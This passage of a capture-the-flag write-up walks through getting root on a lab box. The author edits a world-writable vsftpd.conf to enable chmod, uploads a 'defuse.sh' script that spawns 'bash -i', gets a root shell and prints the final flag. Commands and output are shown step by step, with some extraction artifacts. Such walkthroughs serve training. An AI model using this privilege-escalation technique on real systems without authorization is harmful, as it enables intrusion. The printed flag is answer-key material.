

Before we do so, we need to find the configuration file "vsftpd.conf". This is a file used by the VSFTPD (Very Secure FTP Daemon) server, which is a popular FTP server software for Unix-like systems. This file contains various settings and parameters that control the behavior and functionality of the FTP server. We must make sure we are able to make our "defuse.sh" script executable after we upload it too the FTP server.



We can find this configuration file in the following directory using the following command:

"ls -l /etc/vsftpd.conf"

michael@doomsday:/home/creed\$ ls -l /etc/vsftpd.conf
-rwxrwxrwx 1 root root 5925 Jun 7 07:30 /etc/vsftpd.conf

After finding the correct directory, we are able to navigate to it using the following command:

"cd /etc/"

michael@doomsday:/home/creed\$ cd /etc/

Then we can open and edit the configuration file using the command: "nano vsftpd.conf"

### michael@doomsday:/etc\$ nano vsftpd.conf

#### GNU nano 2.9.3

#### vsftpd.conf

Example config file /etc/vsftpd.conf

The default compiled in settings are fairly paranoid. This sample file loosens things up a bit, to make the ftp daemon more usable. Please see vsftpd.conf.5 for all compiled in defaults.

READ THIS: This example file is NOT an exhaustive list of vsftpd options. Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's capabilities.

# Run standalone? vsftpd can run either from an inetd or as a standalone
# daemon started from an initscript.
Listen=N0

This directive enables listening on IPv6 sockets. By default, listening on the IPv6 "any" address (::) will accept connections from both IPv6 and IPv4 clients. It is not necessary to listen on \*both\* IPv4 and IPv6 sockets. If you want that (perhaps because you want to listen on specific

At the bottom of the configuration file, we find that the "chmod\_enable=NO" is restricting us from changing file permissions. We need to edit this to "chmod\_enable=YES" to allow our "defuse.sh" script to be allowed to be changed into an executable script after we upload it to the FTP server.

# Uncomment this to indicate that vsftpd use a utf8 filesystem. #utf8\_filesystem=YES allow\_writeable\_chroot=YES pasv\_enable=Yes pasv\_min\_port=40000 pasv\_max\_port=40100 chmod\_enable=YES



Now that we can change permissions, we can create our "defuse.sh" script using a text editor such as "nano" or "vim" using the following command:

"sudo nano defuse.sh"

\$ <u>sudo</u> nano defuse.sh

Then input the following script:

#!/bin/bash bash -i

#!/bin/bash bash <mark>-i</mark>

This script will start a new interactive Bash shell session within our existing shell session.





Using the "id" command, we can display the user and group identity information for the current user.

root@doomsday:/home/creed# id uid=0(root) gid=0(root) groups=0(root) Then we can use the "cd" command to change our directory into the root directory using:

"cd /root"

**SIGINS** 

root@doomsday:/home/creed# cd /root

Using "ls", we find our 8<sup>th</sup> flag is in the root directory, using the command "cat flag.txt" we capture our final flag. **Success!** 

# root@doomsday:/root# ls flag.txt

root@doomsday:/root# cat flag.txt
IDENTITY THEFT IS NOT A JOKE! Millions of families suffer every year.
But anyways. You beat me. You are the superior being.

Dwight Schrute Assistant Regional Manager

#FLAG8: ebadbecff2429a90287e1ed98960e3f6

root@doomsday:/root#

